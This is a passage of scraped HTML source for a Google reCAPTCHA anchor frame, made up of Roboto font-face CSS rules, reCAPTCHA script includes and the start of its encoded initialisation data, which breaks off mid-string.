  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ahUnxZQSpg9as-UXMzReRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ahUnxZQSpg9as-UXMzReRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ahUnxZQSpg9as-UXMzReRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22P8KyeV7Ch0IYRcK+w7LDqUljIHgBw5LChA12wrcswpjCkVXDmkVrBMKASlbCp8Krwqk/WDHDpjfCiyBUwrHDtcK+acOHw7t5w7rCisKiM2ogEsOdw7bCusKvb8OLZxvDrVU1XMK6w5/CngRBw64iwrIqR0PDvMOyRB3DmHRiecOgw7geZkHCtUnDiMKcw6PDlh3Ci8KGw5pGwprDhhZhN1gJNWV+w4Mzw5fChADCmzTDjVBow7xyNmIsEQbDlcO/HMOsw64qJRhaXj/[base64]/[base64]/DlsO5w6JdWcK0wrnDuQUbwovDg8OdWsKqwqQXTMOLZ8KfO8OqYcOiw5DDqF7DisKiKsKXUyHCqg/DvHw1wolCw6rDrnzCgXDCr8Kfb8OZcRvDr8O5OcKadMOSKwzCrcOLwqbDslR/[base64]/CusKDIMOZw77DpcOvw5h+clM2RkosRTEww4fDncOiwpnDrGQPcBAXwrDCmDpkYsOgSUpCbMOkKVwxSCDCj8OxwrIBOWbDtmbDqkfCpsOefMOtw70bQ8OFw7bDtkXCsgXCtQXDscKMAnUuwoNpwojCg0TDmxw/[base64]/[base64]/[base64]/CqRNeHsKhfsKEwoRsw5DDv8O7wo7CvcKjw7zCm8KXcS/[base64]/CtMO5w6rCr1XDjVQ5ccK+cMO5P8OjIsOIAMKjw70CwrlvwrnDt8OGQR5mUMKpw7DCvljDmHdUEcKKNj4rGUvDrEEXMVTDvBjDjsO2w5HCsWRqwqPCtWMmZmlUf8OewqAaw610w614JUHCk3QCwrt7Sm/CjD3DjjLDisOvw7bCjARWLcOcwpfDssOvC3YBc3dLwrMQTMOSwqTCsXFSwoZfQT8pw5d5w6jCuBcbTDlyw5ZoT8OeL8Kuwr/[base64]/Ciw50wpTCosOCailBB8KMFAjCjQ7CpcOQTsKsAhfDoUXCssOKA8KZwqwUwrTCsMK3d0jCvcKtDVN3wq1aeBTDi1fDojDDlnzCi0lowrIEw5l3wpVGw6A9woPDicOQYcOjT8KAwp3DmsO/wrArP8OpHwPClcKxwo7CtsKHwoMdOmnCi1PCtcO9LRIBw5zDpcKLEA/CsXrDghxww6DCgsOHTRBha08Kwog7wrjCmhM0w4FyUMOhwqE+w5Exw4nCmgJXw4V7wq7DhlBME8KmY8O9RXnCj0hKS8O9wpt1wpDDgBkAwp9ywpJrW8K7w60awpLCucKrwoQ2TWjChU/Ct8OdQmbCmcOZFHLCkcKhwrBeTGIzYA5Pw6RPQMKOMTpHACRAGMKNJcKow4oUbCLDpU8Zw5V9wr94w6/CkEHCv8O/UXcVKMKZLXt9OmTDvHgpDcK8w6giQcKUb0XCo2Arai3ClMO5w4DDqsKCw4DDq0TDvcK8JXvCv8O/[base64]/Co8KrIFN/w5vDthJZY3HCt8KPw5clwqd0ITRyKMOvwrLCjTzCncKGOMOQa8KcDcKkaivDu8Kzw67DmX14w6TDvsKEwpTDviF7wrbCl8KLw6JLw6pHw43DpWE4H1/Dk8OpH8Oaw4pzw5/DmwHCglUQw7RWw67CsxXDrgFlJMK/FVDDm8KwAFbDsCAxfMKNwrXDssOnRsO3YjZTw4Zxf8K8w5zCqMOzw53Ci8KJAC0Dwr/DnxpsJcOOw77CiDhsD2vCgsOMwqUIw7LDrWJGPsKwwrLCqTPDkV1twq3CgMO5w7TCnMK2wrh8d8KkY3wkCMOnfVNOBBZ8w47DsjZjwqxRwop0w4DDoyhawp7DpB5pwpp9wqtiRT7Do8KnwrZiw5l7JwNiw5NgwrHCqMKLIUBiCG/DqxrChsOSw6XDhQlRw7ckw5LCsS/DpMK2wo/[base64]/JSTCrXXDpFYZwqPCpsKNwrXDqBDDgsK4KyHDnMKFwrnCmsKpcxfCpEzCnXUxwrnDksO7AsK5R8KLw610wrjDoMOVwo0mw7/CjcKBw5rCuRLCoU9wbsOJw541HGPDk8Kzw6/Cq8K3wrfDnGbDssOGw7bChVTDlsKUwrTDpMK2w6VySllzCsKYwrQVwrkncsOkOx0OdcKRJlPDm8KtD8KPwpLCnSHCrUF4QjtLwqXDjwogVU7DtcKtMyDDs8OEw5dvPXzCpTfDtsOBw5gAw4HDoMOaZzTCn8O+w7cRN8KAw6/[base64]/bWAycT3CvcOfw65Mw77DsRk/w6RrbsKlwrDDncKOGcK7wqnDvsK+w4MUw55vO1dRwogbJzzDk1LDnsKiTFPCllDDohxbBsKpwq/DukAKwoPCiMKiD1ltw5/DjMOkYMKXAyDDkw/CvDUWwpV1XjLDhcOJw6UWcHLCthjCusOMC0HDocKcMBpsIcOoKAJIwrfDhcKeb2oOw6BdZQg2wr4cKwLCgcKNwpIqFcOjw4XDi8O0Kg/[base64]/CqsKvw7VGYXHDiTDCsQbCmMKPTMKPwoQJwr3DtsOVOB3CkF3DnmXCl0LDpsOXXsOKXMKEXwvDicKIw43CuMO3UcKTw7rDpMOXC8KTBcKmCsONw4BWccONG8Kgw4zDjsKAwp1vwpgYwqo0w4Y3w4rDpsK/w7DCsMKScQMvCwBPMBZ1woMewrnDt8OvwqjCj0/CscKvfzY7w44VIlQ8w7heUBbDohjChxoawqRUw7UuwplUw4k7wozDlgVWTsOvw7PDmypww7fDk2rDl8KjcMK7w5PDh8KlwqXDiMKbw57DuQnDiHd7w6zCgXx2CsO8w5IYwo/CvyrCkMKkVcKiwoDDpMOcAsKDwqZgTjzDrcKYMxVDI3l0CkZaKUfDmMO7Yl0/w495wqIVBhFPwqDDnMOmFBduNMOUD3VyfhcnVsOOVMOUAMKrPsKbwrhYw7pHwq0Dw7sLw7xRUS8wHlldwrkMXxvDt8KKw4t9woTCvWnDkDrDncKawrXCgyzCicK+aMKGw5IQwrnCh04xDRI5McKTHDsoMsO0B8KXZy/DgT3Dm8K3ICpyw5UbwrcHw6XDtcOISmoTdMKsw6XCoxjDkwvCs8OUwrjCtURTVgIIwplrw5XCmn7Dmx3Cp1F1woTCnWbDjWvChg/[base64]/CnSbDr1vCggAzd8KTwobCsDReTD9KVBs9bFVSw5tlESbDgU7Dm8KEw6rDim4gMETDrwd/E0vDicK4wrUFSsOSX3oyw6FSXnoiw7bCj8OJw7HCozoEwp9ERzMDwrd3w4HCiBlfwoVWIMKowoDCv8OUw505w7dqcMOEwqzDssO/OsOlwrPDi3/Dg1DCgsOHwpHDojI8NxVJwoHDlHnDrMKJAyfCkydQw77DrAfCvwwgw4pPw4LDm8O9wp1Lwq3CrgvCosOKwq0jHywxwqxzN8KQw7DCnkTDgU/[base64]/Cs3/Dl1xiRQ3CtBQLw43Dv2XChkohXsKKw5HDmcO/w5jCvDRpIMOXCCo5w5hcw5HDszzCscKyw7Frw5rDlcOJRMO7U8KIV8K8VMOEwpEMPcOpFXEkZsKYwrTChcKiwqjDvMK8wpnCqMKDAVdsf3/Ck8OOSktBVUFnVzoBw6XCoMKgQlfDscKcbkzClgIXwotBw5/DtsKwwr1GWsODw6JUARzCh8KHwpRZfATCnFh7w43CjcKsw6LCuTDCiyXDgcKDwrQBw5Y6fjZiw6vCmCvCjcK3woBuw6zCocOqaMOYwrJqwoBIwrrDvV/DsMOFKljDjcOSwojDvcOKWsKyw5l4w6wgSm8+dzdKGUXDqSh8woc8w5HCk8Kuw4XDtMK4NsOqwrRRYsKwdMOgwp7CjWoUIgHConzCgE3DksK/[base64]/Dn3vDoMONwrjCsn1TQsK1w6PDl3xWw59hWMKtw6ZIJMKoDW9dw6cBasObOzoowqMfw4ltwo1jMB5DTAjDgsO2XwHCjSovw6XDjcKyw6/DqGDDn2bCh8KJw4Qqw5nCnXFBKsOaw5ogw7bC